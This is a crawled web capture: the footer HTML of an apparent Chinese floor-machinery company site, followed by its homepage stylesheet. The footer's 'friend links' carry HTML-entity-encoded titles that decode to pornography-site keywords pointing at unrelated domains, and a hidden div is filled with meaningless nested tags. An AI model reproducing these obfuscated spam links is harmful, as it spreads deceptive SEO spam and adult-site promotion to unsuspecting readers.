 .lianxi .women ul li{ line-height:26px; color:#FFF; font-size:14px; padding-left:27px;}
</style>



	


<script>
$(function(){
	$('#close_im').bind('click',function(){
		$('#main-im').css("height","0");
		$('#im_main').hide();
		$('#open_im').show();
	});
	$('#open_im').bind('click',function(e){
		$('#main-im').css("height","272");
		$('#im_main').show();
		$(this).hide();
	});
	$('.go-top').bind('click',function(){
		$(window).scrollTop(0);
	});
	$(".weixing-container").bind('mouseenter',function(){
		$('.weixing-show').show();
	})
	$(".weixing-container").bind('mouseleave',function(){        
		$('.weixing-show').hide();
	});
});
</script>
	
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://m.bearvps.com/" title="&#22269;&#20135;&#49;&#50;&#51;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#39321;&#34121;&#23609;&#20154;&#35270;&#39057;&#22312;&#32447;&#39321;&#34121;&#35270;&#44;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#30475;&#29255;&#29255;&#22312;&#32447;&#20154;&#25104;">&#22269;&#20135;&#49;&#50;&#51;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#39321;&#34121;&#23609;&#20154;&#35270;&#39057;&#22312;&#32447;&#39321;&#34121;&#35270;&#44;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#30475;&#29255;&#29255;&#22312;&#32447;&#20154;&#25104;</a>

<div class="friend-links">

<a href="http://www.aroma-4u.com">&#22269;&#20135;&#31934;&#21697;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#44;&#33609;&#33609;&#31119;&#21033;&#35270;&#39057;&#44;&#22825;&#22825;&#24178;&#22812;&#22812;&#30475;&#44;&#22825;&#22825;&#22825;&#22825;&#22825;&#25805;</a>
<a href="http://m.dn987.com">&#40644;&#33394;&#19968;&#32423;&#29255;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#25104;&#20154;&#26085;&#38889;&#31934;&#21697;&#44;&#22312;&#32447;&#35266;&#30475;&#27431;&#32654;&#19968;&#21306;&#44;&#20813;&#36153;&#38889;&#22269;&#32654;&#22899;&#29245;&#24555;&#19968;&#32423;&#27611;&#29255;</a>
<a href="http://www.6mcube.com">&#40644;&#33394;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#32593;&#31449;&#44;&#22269;&#20135;&#20122;&#27954;&#115;&#115;&#115;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#27954;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#19968;&#32423;&#27611;&#29255;&#22312;&#32447;&#20840;&#37096;&#20813;&#36153;&#25773;&#25918;</a>
<a href="http://m.jianhu17.com">&#57;&#49;&#31934;&#21697;&#19987;&#21306;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#33394;&#22270;&#32508;&#21512;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#25104;&#22312;&#32447;&#25773;&#25918;&#26032;&#32593;&#31449;</a>
<a href="http://m.htmnhgj.com">&#22825;&#22825;&#31934;&#21697;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#25163;&#26426;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#19968;&#32423;&#30475;&#29255;&#20813;&#36153;&#35270;&#39057;&#44;&#20037;&#20037;&#21320;&#22812;&#23467;&#30005;&#24433;&#32593;</a>
<a href="http://m.hydraulic-press-for-sale.com">&#40644;&#33394;&#32593;&#22312;&#32447;&#30475;&#44;&#57;&#57;&#20061;&#20061;&#35270;&#39057;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#22312;&#32447;&#19968;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#26368;&#26032;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;</a>
<a href="http://m.g852.com">&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#31934;&#21697;&#118;&#97;&#22312;&#32447;&#25773;&#25918;&#25105;&#21644;&#38394;&#34588;&#44;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#119;&#119;&#119;&#44;&#22269;&#20135;&#31934;&#21697;&#20061;&#20061;&#20037;&#20037;&#31934;&#21697;&#22899;&#21516;</a>
<a href="http://m.hzwsmp.com">&#28608;&#24773;&#32593;&#20116;&#26376;&#44;&#27431;&#32654;&#26085;&#26412;&#36947;&#44;&#22269;&#20135;&#57;&#55;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22812;&#33394;</a>
<a href="http://www.tiandongbao.com">&#22269;&#20135;&#32508;&#21512;&#20813;&#36153;&#35270;&#39057;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#119;&#119;&#119;&#44;&#26085;&#38889;&#20813;&#36153;&#19981;&#21345;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#21306;&#27431;&#32654;&#20108;&#21306;</a>

</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="6drh2" class="pl_css_ganrao" style="display: none;"><delect id="6drh2"><ul id="6drh2"><small id="6drh2"><span id="6drh2"></span></small></ul></delect><pre id="6drh2"><option id="6drh2"><menu id="6drh2"></menu></option></pre><span id="6drh2"><address id="6drh2"><u id="6drh2"></u></address></span><dfn id="6drh2"><strong id="6drh2"><address id="6drh2"></address></strong></dfn><option id="6drh2"><noframes id="6drh2"></noframes></option><strong id="6drh2"><li id="6drh2"></li></strong><em id="6drh2"><b id="6drh2"><pre id="6drh2"></pre></b></em><strike id="6drh2"><legend id="6drh2"><ruby id="6drh2"></ruby></legend></strike><label id="6drh2"></label><button id="6drh2"></button><strike id="6drh2"></strike><nav id="6drh2"><input id="6drh2"><center id="6drh2"><video id="6drh2"></video></center></input></nav><menuitem id="6drh2"></menuitem><tbody id="6drh2"></tbody><center id="6drh2"></center><small id="6drh2"></small><output id="6drh2"></output><small id="6drh2"></small><nav id="6drh2"><input id="6drh2"><xmp id="6drh2"></xmp></input></nav><menuitem id="6drh2"><legend id="6drh2"><ruby id="6drh2"><nav id="6drh2"></nav></ruby></legend></menuitem><td id="6drh2"></td><strike id="6drh2"></strike><sub id="6drh2"></sub><meter id="6drh2"></meter><strong id="6drh2"></strong><center id="6drh2"><xmp id="6drh2"></xmp></center><dfn id="6drh2"><strong id="6drh2"><address id="6drh2"><tr id="6drh2"></tr></address></strong></dfn><input id="6drh2"><meter id="6drh2"><video id="6drh2"><s id="6drh2"></s></video></meter></input><dfn id="6drh2"><form id="6drh2"><p id="6drh2"><thead id="6drh2"></thead></p></form></dfn><tr id="6drh2"><strong id="6drh2"><address id="6drh2"></address></strong></tr><blockquote id="6drh2"><delect id="6drh2"></delect></blockquote><output id="6drh2"><rp id="6drh2"><var id="6drh2"><dd id="6drh2"></dd></var></rp></output><listing id="6drh2"></listing><cite id="6drh2"></cite><thead id="6drh2"><div id="6drh2"><output id="6drh2"><menu id="6drh2"></menu></output></div></thead><sup id="6drh2"></sup><label id="6drh2"><ol id="6drh2"><delect id="6drh2"><noscript id="6drh2"></noscript></delect></ol></label><i id="6drh2"><p id="6drh2"><center id="6drh2"><abbr id="6drh2"></abbr></center></p></i><sup id="6drh2"><listing id="6drh2"><samp id="6drh2"><del id="6drh2"></del></samp></listing></sup><table id="6drh2"><button id="6drh2"></button></table><var id="6drh2"><label id="6drh2"><kbd id="6drh2"></kbd></label></var><sup id="6drh2"><noframes id="6drh2"></noframes></sup><ins id="6drh2"><dd id="6drh2"><wbr id="6drh2"><nobr id="6drh2"></nobr></wbr></dd></ins><dl id="6drh2"></dl><video id="6drh2"></video><label id="6drh2"><listing id="6drh2"><abbr id="6drh2"><label id="6drh2"></label></abbr></listing></label><legend id="6drh2"></legend><optgroup id="6drh2"><dl id="6drh2"><sup id="6drh2"></sup></dl></optgroup><pre id="6drh2"><abbr id="6drh2"></abbr></pre><thead id="6drh2"><mark id="6drh2"><optgroup id="6drh2"></optgroup></mark></thead><menu id="6drh2"><object id="6drh2"></object></menu><address id="6drh2"></address><sup id="6drh2"><dl id="6drh2"><pre id="6drh2"><em id="6drh2"></em></pre></dl></sup><dfn id="6drh2"></dfn><tt id="6drh2"></tt><source id="6drh2"></source><div id="6drh2"><progress id="6drh2"><track id="6drh2"><object id="6drh2"></object></track></progress></div><thead id="6drh2"><li id="6drh2"><dl id="6drh2"></dl></li></thead><tr id="6drh2"><li id="6drh2"><sup id="6drh2"><dl id="6drh2"></dl></sup></li></tr><style id="6drh2"></style><nobr id="6drh2"></nobr><tr id="6drh2"><del id="6drh2"></del></tr><listing id="6drh2"></listing><em id="6drh2"><b id="6drh2"><pre id="6drh2"></pre></b></em><th id="6drh2"><xmp id="6drh2"><source id="6drh2"><th id="6drh2"></th></source></xmp></th><strike id="6drh2"></strike><em id="6drh2"></em><strong id="6drh2"></strong><strong id="6drh2"></strong><mark id="6drh2"></mark><b id="6drh2"></b><progress id="6drh2"></progress><noscript id="6drh2"></noscript><thead id="6drh2"><em id="6drh2"><optgroup id="6drh2"></optgroup></em></thead><label id="6drh2"></label><var id="6drh2"><track id="6drh2"><dd id="6drh2"><blockquote id="6drh2"></blockquote></dd></track></var><strike id="6drh2"><acronym id="6drh2"><table id="6drh2"></table></acronym></strike><p id="6drh2"></p><big id="6drh2"><meter id="6drh2"><em id="6drh2"></em></meter></big><menuitem id="6drh2"><noframes id="6drh2"><rt id="6drh2"></rt></noframes></menuitem><span id="6drh2"><small id="6drh2"><code id="6drh2"><cite id="6drh2"></cite></code></small></span><rt id="6drh2"></rt><label id="6drh2"><legend id="6drh2"><table id="6drh2"></table></legend></label><bdo id="6drh2"></bdo><u id="6drh2"></u><thead id="6drh2"><u id="6drh2"><tr id="6drh2"></tr></u></thead><nav id="6drh2"><legend id="6drh2"><ruby id="6drh2"><video id="6drh2"></video></ruby></legend></nav><b id="6drh2"></b><span id="6drh2"></span><style id="6drh2"><pre id="6drh2"><option id="6drh2"><legend id="6drh2"></legend></option></pre></style><output id="6drh2"></output><dfn id="6drh2"></dfn><u id="6drh2"></u><noframes id="6drh2"></noframes><label id="6drh2"><ol id="6drh2"><delect id="6drh2"><ul id="6drh2"></ul></delect></ol></label><ol id="6drh2"></ol><strike id="6drh2"></strike><noframes id="6drh2"></noframes><dfn id="6drh2"><span id="6drh2"><ul id="6drh2"><tr id="6drh2"></tr></ul></span></dfn><strike id="6drh2"></strike><sub id="6drh2"><noscript id="6drh2"><fieldset id="6drh2"></fieldset></noscript></sub><ul id="6drh2"></ul><nobr id="6drh2"></nobr><ruby id="6drh2"></ruby><code id="6drh2"><cite id="6drh2"></cite></code><tt id="6drh2"><small id="6drh2"><u id="6drh2"><legend id="6drh2"></legend></u></small></tt><meter id="6drh2"></meter><dfn id="6drh2"><strong id="6drh2"><xmp id="6drh2"></xmp></strong></dfn><th id="6drh2"></th><var id="6drh2"></var><dfn id="6drh2"></dfn><span id="6drh2"><tr id="6drh2"><code id="6drh2"></code></tr></span><ruby id="6drh2"><dfn id="6drh2"></dfn></ruby><dfn id="6drh2"></dfn><source id="6drh2"><td id="6drh2"></td></source><optgroup id="6drh2"><dl id="6drh2"><sup id="6drh2"></sup></dl></optgroup><dl id="6drh2"></dl><xmp id="6drh2"><li id="6drh2"><sup id="6drh2"><dl id="6drh2"></dl></sup></li></xmp><dd id="6drh2"><blockquote id="6drh2"></blockquote></dd><abbr id="6drh2"></abbr><small id="6drh2"></small><abbr id="6drh2"><p id="6drh2"><mark id="6drh2"><output id="6drh2"></output></mark></p></abbr><rp id="6drh2"><label id="6drh2"><dd id="6drh2"></dd></label></rp><ins id="6drh2"><dfn id="6drh2"><wbr id="6drh2"></wbr></dfn></ins><listing id="6drh2"><var id="6drh2"></var></listing><center id="6drh2"></center><tbody id="6drh2"><dfn id="6drh2"></dfn></tbody><button id="6drh2"></button><ol id="6drh2"></ol><button id="6drh2"></button><ruby id="6drh2"></ruby><label id="6drh2"></label><xmp id="6drh2"></xmp><em id="6drh2"></em><pre id="6drh2"></pre><cite id="6drh2"><dl id="6drh2"><thead id="6drh2"><optgroup id="6drh2"></optgroup></thead></dl></cite><rp id="6drh2"></rp><pre id="6drh2"><abbr id="6drh2"><p id="6drh2"></p></abbr></pre><label id="6drh2"></label><listing id="6drh2"><kbd id="6drh2"></kbd></listing><rp id="6drh2"></rp><ol id="6drh2"></ol><dd id="6drh2"></dd><dfn id="6drh2"></dfn><sub id="6drh2"></sub><address id="6drh2"></address><dl id="6drh2"></dl><b id="6drh2"></b><b id="6drh2"><dfn id="6drh2"></dfn></b><tfoot id="6drh2"><small id="6drh2"><style id="6drh2"></style></small></tfoot></div>
	</html>

--- FILE ---
content_type: text/css
request_url: http://m.bearvps.com/css/resetcommonindex.css
body_size: 4900
content:
@charset "utf-8";

/*banner*/

.banner{ height:500px; }

.banner a{ display:block; background:url(../images/banner.jpg) no-repeat center 0;height:500px;}





/*产品*/

.g_pro{ padding-top: 20px;overflow: hidden; }

#roll_top,#fall,#ct{position:relative;cursor:pointer;height:72px;width:26px}

#roll_top{background:url(../images/top.gif) no-repeat}

#fall{background:url(../images/top.gif) no-repeat 0 -80px}

#ct{background:url(../images/top.gif) no-repeat 0 -40px}

#roll{display:block;width:15px;margin-right:-570px;position:fixed;right:50%;top:50%;_margin-right:-505px;_position:absolute;_margin-top:300px;_top:expression(eval(document.documentElement.scrollTop))}

/* 左边 */

.g_pro .m_pleft{ width:220px; }

.g_pro .m_pleft h3{background:url(../images/flh2bg.jpg) no-repeat; color: #fff; height: 78px;padding-top: 30px;}

.g_pro .m_pleft h3 a{ font-size: 22px; color: #fff; text-align: center; display: block;  font-weight: bold; }

.g_pro .m_pleft h3 em{display: block;font-size: 12px;color: #5b7eb9;text-transform: uppercase;font-weight: normal;padding-top: 7px;}

.g_pro .m_pleft .m_plc{  padding: 16px 13px 0 13px;background:url(../images/flmid.jpg) repeat-y; }



.g_pro .m_plc h4{background:url(../images/flh3bg.jpg) no-repeat; width: 160px;height: 35px;line-height: 35px; overflow: hidden;padding-bottom: 5px; padding-left: 34px;}

.g_pro .m_plc h4 a{font-weight: bold;font-size: 14px;color: #fff;}

.g_pro .m_plc .h4_1{padding-bottom: 15px;}





.g_pro .m_plc ul{padding: 10px 0;}

.g_pro .m_plc li {height: 34px;line-height: 34px; overflow: hidden; }

.g_pro .m_plc li a{ height: 34px; line-height: 34px;  overflow: hidden; padding-left: 38px; display: block;  font-size: 14px; color: #555555; background:url(../images/flico.jpg) no-repeat 23px 15px;font-weight: normal; }

.g_pro .m_plc li a:hover{ color: #555555;}

.g_pro .fld{ background:url(../images/fld.jpg) no-repeat;width: 220px;height: 47px;overflow: hidden; }



/* 右边 */

.g_pro .m_pright{ width:965px; float: right;}

.g_pro .m_pright h3{height: 38px;line-height: 38px;border-bottom: 1px solid #074fab; margin-bottom: 20px;font-weight: normal;color: #cecece;}

.g_pro .m_pright h3 a{display: inline-block;font-size: 16px;color: #333333;padding: 0 15px;font-weight: bold;}

.g_pro .m_pright h3 a:hover,.g_pro .m_pright .cur{color: #04489d;}

.g_pro .m_pright h3 .u_more{display: block; padding-top: 10px;}

.g_pro .m_pright h3 .u_more a{padding: 0;}

.g_pro .u_dlst1{width: 266px; float: left;margin:0px 20px;}

.g_pro .u_dlst1 dd{ border:1px solid #fff;}

.g_pro .lastdl{margin-right: 0;}

.g_pro .u_dlst1 dt{width: 266px;position: relative;margin-bottom: 50px;_margin-bottom: 45px;}

.g_pro .u_dlst1 dt em{display: block;position: absolute;left:0;bottom: -40px;height: 50px;line-height: 50px;width: 266px;text-align: center;color: #555555;font-size: 14px;}

.g_pro .u_dlst1 dt img{width: 262px;height: 218px;display: block;}

.g_pro .u_dlst1 dt a{border: 2px solid #e7e7e7;width: 262px;height: 218px;display: block;}

.g_pro .u_dlst1 dt a:hover{border: 2px solid #04489d;}

.g_pro .u_dlst1 dt a:hover em{background: #04489d;color: #fff;}

.g_pro .u_dlst1 dd a{float: left; margin-right: 18px;}

.g_pro .u_dlst1 dd .lasta{margin-right: 0;}



/* 为什么琳琅满目的产品,只选兴翼机械石材翻新机、地坪研磨机？ */

.g_cho{background:url(../images/zjbg1.jpg) no-repeat center top;height: 897px;}

.g_cho h2{padding-top: 25px;text-align: center; height: 195px;}

.g_cho h2 a{color: #fff;font-size: 24px;font-weight: normal;}

.g_cho h2 em{display: block;}

.m_cho .u_lst2{margin-bottom: 24px;height: 48px;line-height: 48px;margin-left: 280px;}

.m_cho .u_lst2 li{float: left; margin-right: 97px;}

.m_cho .u_lst2 li a{display: block;float: left;background:url(../images/tab1.jpg) no-repeat;width: 167px;height: 48px;line-height: 48px;padding-left: 45px; color: #fff;font-size: 18px; font-weight: bold;}

.m_cho .u_lst2 li a:hover,.m_cho .u_lst2 .cur a{background:url(../images/tab2.jpg) no-repeat;}

.m_cho dt{float: left;width: 540px;margin-right: 10px;}

.m_cho dd{float: left; width: 520px;padding-top: 80px;}

.m_cho dd h3{color: #333333;font-size: 26px;font-weight: bold;margin-bottom: 10px;}

.m_cho dd h3 b{color: #04489d}

.m_cho dd p{color: #555555;font-size: 14px;line-height: 24px;padding-bottom: 85px;}





/*小广告*/

.g_xban{ height: 200px;  background:url(../images/xban.jpg) no-repeat center top;}

.g_xban .kong{ width: 960px; height: 200px; display: block;}

.g_xban .btn1{top: 126px; left:323px;}

.g_xban .u_tel1{ left:145px; top: 126px;}

.g_xban .u_tel1 b{color: #fff;font-size: 26px;font-family: arial;display:block;font-weight: normal;}



/* 万千坪地工程的实施 */

.g_ss{height: 590px;padding-top: 40px;}

.g_ss h2{margin-left: 330px;height: 112px;}

.m_ss .u_lst3{width: 220px;border-bottom: 1px solid #e5e5e5;}

.m_ss .u_lst3 li{height: 59px;border: 1px solid #e5e5e5;border-bottom: none;}

.m_ss .u_lst3 li a{display: block;width: 175px;height: 59px;line-height: 59px;padding-left: 45px; background:url(../images/ico1.jpg) no-repeat 20px 22px;font-size: 14px;color: #555; overflow:hidden;}

.m_ss .u_lst3 li a:hover,.m_ss .u_lst3 .cur a{background:#064ca5 url(../images/ico2.jpg) no-repeat 20px 22px;color: #fff;}



.m_ssc{width: 841px;}

.m_ssc .u_lst4{float: left;width: 510px;height: 422px;}

.m_ssc .u_lst4 li{float: left; width: 510px;}

.m_ssc .u_lst4 li img{display: block;width: 510px;height: 422px;overflow: hidden;}

.m_ssc .u_lst4 .u_tab{display: block;left:20px;bottom: 20px;position: absolute; width: 100px;height: 20px;}

.m_ssc .u_lst4 .u_tab a{display: block;float: left; background:url(../images/ico3.png) no-repeat;width: 16px;height: 16px; margin-right: 14px;}

.m_ssc .u_lst4 .u_tab a:hover,.m_ssc .u_lst4 .u_tab .cur{background:url(../images/ico4.png) no-repeat;}

.m_sscr{background: #ebebeb;height: 422px; width: 310px;float: left; padding-left: 18px;overflow: hidden;}

.m_sscr .p1{margin-top: 14px;height: 30px;line-height: 30px;overflow: hidden;font-size: 14px;color: #555555;}

.m_sscr .p1 b{color: #333333;}

.m_sscr .p2{color: #555555;line-height: 24px;height: 96px;overflow: hidden;padding-right: 27px;margin-bottom: 66px;}

.m_sscr .p2 em{display: block;color: #333333;font-size: 14px;font-weight: bold;}

.m_xg h4{height: 30px;line-height: 30px;overflow: hidden;font-size: 14px;color: #333;margin-bottom: 10px;}

.m_xg h4 a{color: #333;}



.m_xg .u_lst5 li{ width: 288px; height:156px;}

.m_xg .u_lst5 li a img{ width: 288px; height:156px;}



/* 优势 */

.g_ys{height: 1000px;background:url(../images/ysbg.jpg) no-repeat center top; }

.ysimg1{top:185px;  right:0;}

.ysimg2{top:544px; left:0;}

.ysimg3{top:978px; right:0;}

.ysimg4{top:1374px; left:0;}

.g_ys h2{ padding-top: 38px;padding-left: 69px;height: 108px;}

.m_ys1{top:210px;left:136px;}

.m_ys2{top:620px;left:646px;}

.m_ys3{top:1030px;left:136px;}

.m_ys4{top:1440px;left:646px;}

.g_ys .m_gy{position: absolute; width: 450px;}

.g_ys .m_gy h3{text-align: left;  color: #333333; font-size: 30px; padding-bottom: 8px;font-weight: bold;background:url(../images/line1.jpg) no-repeat left bottom; height: 100px;margin-bottom: 15px;}

.g_ys .m_gy h3 em{display: block; font-size: 12px; color: #999999; font-weight: normal; text-transform: uppercase;font-family: arial; padding-top: 7px;}

.g_ys .m_gy h3 b{color: #ea5209;font-weight: bold;}

.g_ys .m_ys1 h3{height: 70px;}



.g_ys .m_gy p{font-size: 14px; color: #555555; line-height: 32px;}

.g_ys .m_gy p b{font-weight: bold; color: #2346a1}





/* 左边合作右边客户 */

.g_con2{height:480px; padding-top: 40px;}

.g_con2 .m_hz{width: 322px;}

.g_con2 h2{height: 38px;line-height: 38px;border-bottom: 1px solid #2346a1;background:url(../images/ico5.jpg) no-repeat left 12px;padding-left: 12px;}

.g_con2 h2 a{color: #333333;font-size: 18px;font-weight: bold;}

.g_con2 h2 em{display: inline-block;font-size: 14px;color: #555555;font-weight: normal;padding-left: 5px;}

.g_con2 h2 span{display: block;margin-top: 12px;}



.g_con2 .u_lst2{ padding: 20px 0 0 0;}

.g_con2 .u_lst2 li{float: left; width: 150px;margin-right: 20px; margin-bottom: 38px; position: relative;}

.g_con2 .u_lst2 li em{display: block; width: 150px;height: 50px;line-height: 50px;text-align: center;color: #555555;font-size: 12px;left:0;bottom:-42px;position: absolute;overflow: hidden;}

.g_con2 .u_lst2 .lastli{margin-right: 0;}

.g_con2 .u_lst2 li img{width: 148px;height:86px;display: block;border: 1px solid #ececec;border-bottom: 2px solid #cecece;}





.g_con2 .m_jz{width:730px;}

.g_con2 .m_jzc{ padding: 20px 0 0 0;}

.g_con2 .m_jzc dl{height: 170px;margin-bottom: 30px;}

.g_con2 .m_jzc .lastdl{border-bottom: none;}

.g_con2 .m_jzc dt{float: left; width:291px; margin-right: 13px; }

.g_con2 .m_jzc dt img{width: 291px;height: 170px;display: block;}

.g_con2 .m_jzc dd{float: left; width: 400px; padding-top: 13px;}



.g_con2 .m_jzc dd h3{height: 34px;line-height: 34px;overflow: hidden;text-align: left;}

.g_con2 .m_jzc dd h3 a{color: #333333; font-size: 14px;font-weight: normal;}

.g_con2 .m_jzc dd p{color: #555555; font-size: 12px;line-height: 24px; height: 72px; overflow: hidden;}

.g_con2 .m_jzc dd span{display: block; margin-top: 25px;font-size: 14px;color: #004ea2;}





/* 走进 */

.g_zj{height: 516px;background:url(../images/zjbg.jpg) no-repeat center top;}

.g_zj h2{padding-top: 24px;height: 102px;text-align: center;}

.g_zj h2 a{color: #fff;font-size: 22px;font-weight: normal;}

.g_zj h2 em{display: block;}



.g_zj dt{float: left; width:540px; margin-right: 28px; }

.g_zj dt img{width: 540px;height: 350px;display: block;}

.g_zj dd{float: left; width: 630px; padding-top: 23px;background:#fcfcfc;height:327px;}



.g_zj dd h3{height: 34px;line-height: 34px;overflow: hidden;text-align: left;}

.g_zj dd h3 a{color: #333333; font-size: 24px;font-weight: bold;}



.g_zj dd p{color: #555555; font-size: 14px;line-height: 28px;  overflow: hidden;padding:10px;}

.g_zj dd span{display: block; margin-top: 15px;}



/* 公司环境 */

.g_hj{height: 335px;padding-top: 40px;}

.g_hj h2{height: 38px;line-height: 38px;border-bottom: 1px solid #2346a1;background:url(../images/ico5.jpg) no-repeat left 12px;padding-left: 12px;}

.g_hj h2 a{color: #333333;font-size: 18px;font-weight: bold;}

.g_hj h2 em{display: inline-block;font-size: 14px;color: #555555;font-weight: normal;padding-left: 5px;}

.g_hj h2 span{display: block;margin-top: 12px;}



.m_hj{width: 830px;position: relative; height: 350px;}

.m_hj .line{width: 830px;height: 1px;background: #e9e9e9;top:295px;left:0;position: absolute;overflow: hidden;}

.m_hj .m_kfc1{ padding:20px 0 0 0; height: 140px;  }

.m_hj .u_ljt,.m_hj .u_rjt{ width:60px; height:30px; position: absolute; cursor:pointer;  display:block; z-index: 100;}

.m_hj .u_ljt{top:280px;left:307px; }

.m_hj .u_rjt{top:280px;left:367px; }

.m_hj .u_ljt a{ background: url(../images/ljt.jpg) no-repeat; width:60px; height:30px; display:block;}

.m_hj .u_rjt a{ background: url(../images/rjt.jpg) no-repeat; width:60px; height:30px; display:block;}

.m_hj .u_ljt a:hover{ background: url(../images/ljth.jpg) no-repeat;}

.m_hj .u_rjt a:hover{ background: url(../images/rjth.jpg) no-repeat;}



.m_hj .m_kfc1 .u_mid{ width:730px; overflow:hidden; }

.m_hj .m_kfc1 .u_lst1 li{ width:230px; float:left; margin-right:18px; display: inline;}

.m_hj .m_kfc1 .u_lst1 .lastli{ margin-right:0;}

.m_hj .m_kfc1 .u_lst1 li img{ width:220px; height:160px;display: block;padding: 4px;border: 1px solid #e9e9e9;background: #fff;}

.m_hj .m_kfc1 .u_lst1 span{ width:230px; display:block;  height:34px; line-height:34px; overflow:hidden; text-align:center; color:#555555; cursor: pointer; }

.m_hj .m_kfc1 .u_lst1 a:hover{text-decoration: none;}





.m_zs{width: 320px;position: relative; height: 350px;}

.m_zs .line2{width: 320px;height: 1px;background: #e9e9e9;top:295px;left:0;position: absolute;overflow: hidden;}

.m_zs .m_kfc2{ padding:20px 0 0 0; height: 220px;  }

.m_zs .u_ljt,.m_zs .u_rjt{ width:60px; height:30px; position: absolute; cursor:pointer;  display:block;}

.m_zs .u_ljt{top:280px;left:96px; }

.m_zs .u_rjt{top:280px;left:156px; }

.m_zs .u_ljt a{ background: url(../images/ljt.jpg) no-repeat; width:60px; height:30px; display:block;}

.m_zs .u_rjt a{ background: url(../images/rjt.jpg) no-repeat; width:60px; height:30px; display:block;}

.m_zs .u_ljt a:hover{ background: url(../images/ljth.jpg) no-repeat;}

.m_zs .u_rjt a:hover{ background: url(../images/rjth.jpg) no-repeat;}



.m_zs .m_kfc2 .u_mid{ width:320px; overflow:hidden; }

.m_zs .m_kfc2 .u_lst1{ width:243px; overflow:hidden; margin-left:37px;}

.m_zs .m_kfc2 .u_lst1 li{ width:243px; float:left;  }

.m_zs .m_kfc2 .u_lst1 .lastli{ margin-right:0;}

.m_zs .m_kfc2 .u_lst1 li img{ width:241px;display: block;}

.m_zs .m_kfc2 .u_lst1 span{ width:243px; display:block;  height:34px; line-height:34px; overflow:hidden; text-align:center; color:#555555; cursor: pointer; }

.m_zs .m_kfc2 .u_lst1 a:hover{text-decoration: none;}



/* 兴翼动态 */

.g_dt{height: 440px;overflow: hidden;}

.g_dt .content{height: 436px;border-bottom: 4px solid #2346a1;}

.g_dt h2{height: 38px;line-height: 38px;border-bottom: 1px solid #2346a1;background:url(../images/ico5.jpg) no-repeat left 12px; color: #dfdfdf;font-weight: normal; font-size: 16px; margin-bottom: 20px;}

.g_dt h2 a{color: #333333;font-size: 18px;font-weight: bold; padding: 0 16px;}

.g_dt h2 a:hover,.g_dt h2 .cur{color: #2346a1;}

.g_dt h2 span{display: block;margin-top: 12px;}

.g_dt h2 span a{ padding: 0;}



.m_dt .m_dtleft{width: 440px;margin-right: 25px;}

.m_dt .m_dtleft img{width: 440px;height: 318px;display: block;border: 1px solid #d8d8d8;padding: 4px;}



.m_dt .m_dlr{width: 604px;}

.m_dt .m_dlr dt{color: #333333;font-size: 14px;font-weight: bold;height: 22px;line-height: 22px;overflow: hidden; margin-bottom: 10px;}

.m_dt .m_dlr dt a{color: #333;}

.m_dt .m_dlr dd p{color: #555555;font-size:12px;line-height: 24px;height: 82px;overflow: hidden; padding-right: 10px;border-bottom: 1px solid #d8d8d8;}

.m_dt .m_dlr dd p a{color: #555;}



.m_dt .u_lst6 li{background:url(../images/dtico.jpg) no-repeat left 14px;color: #555555;font-size: 12px;line-height: 38px;padding-left: 20px;}

.m_dt .u_lst6 span{color: #999999;font-size: 12px;font-family: arial;}



/* 技术交流平台 */



.g_pt{height: 266px;padding-top: 14px;}

.g_pt h2{height: 32px;line-height: 32px;background:url(../images/ico5.jpg) no-repeat left 12px;padding-left: 12px;}

.g_pt h2 a{color: #333333;font-size: 18px;font-weight: bold;}

.g_pt h2 em{display: inline-block;font-size: 14px;color: #555555;font-weight: normal;padding-left: 5px;}

.g_pt h2 span{display: block;margin-top: 12px;}

.g_pt .u_lst7{margin-top: 10px;}

.g_pt .u_lst7 li{background:url(../images/dtico.jpg) no-repeat left 14px;color: #555555;font-size: 12px;line-height: 38px;padding-left: 20px; width: 460px;padding-right: 40px; float: left; border-right: 1px solid #ccc;margin-right: 40px;}

.g_pt .u_lst7 .lastli{margin-right: 0; border-right: none;padding-right: 0;width: 490px;}

.g_pt .u_lst7 span{color: #999999;font-size: 12px;font-family: arial;}





/* 在线留言 */

.g_ly{height: 358px;margin-bottom: 50px; }

#fixeds{background:url(../images/qq.jpg) no-repeat;width: 150px;height: 60px;text-align: center;font-size: 14px;color: #505050; padding-top: 110px; left:-16px;bottom:1px; display:block; position:fixed; z-index:9999; display:none;}

#fixeds a{color: #505050;}

#fixeds b{display: block;font-size: 20px;color: #2a4c93;padding-top: 5px;}

